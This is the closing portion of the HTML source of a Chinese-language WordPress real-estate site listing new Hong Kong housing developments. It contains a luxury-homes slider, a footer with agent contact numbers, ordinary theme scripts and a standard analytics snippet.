block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-34304","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "146";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20260125/59606.html"  rel="bookmark" class="td-image-wrap " title="雅盈峰 Central Residence By The Park" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-15-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260125/59606.html"  rel="bookmark" title="雅盈峰 Central Residence By The Park">雅盈峰 Central Residence By ...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:沙田火炭星凯‧堤岸将于24小时内开价 最快下周末开售" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:沙田火炭星凯‧堤岸将于24小时内开价 最快下周末开售" /></aside>                                </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<div class="tdc-footer-wrap ">
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
<div class="td-container td-footer-bottom-full">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap td_stretch_container">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<!--
Theme: Newspaper by tagDiv.com 2023
Version: 12.6.2 (rara)
Deploy mode: deploy
uid: 6978ddef6711a
-->
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>
<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script></div><!-- <link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/e1yyoayw/64xhn.css" media="all"/>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->
<script>
jQuery(document).ready(function() {
jQuery("#tdi_7").iosSlider({
snapToChildren: true,
desktopClickDrag: true,
keyboardControls: false,
responsiveSlideContainer: true,
responsiveSlides: true,
autoSlide: true,
autoSlideTimer: 2000,
infiniteSlider: true,
navPrevSelector: jQuery("#tdi_7 .prevButton"),
navNextSelector: jQuery("#tdi_7 .nextButton")
,
//onSliderLoaded : td_resize_normal_slide,
//onSliderResize : td_resize_normal_slide_and_update
});
});
</script>
<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.670 seconds, on 2026年1月27日 @ pm11:46 --><!-- via php -->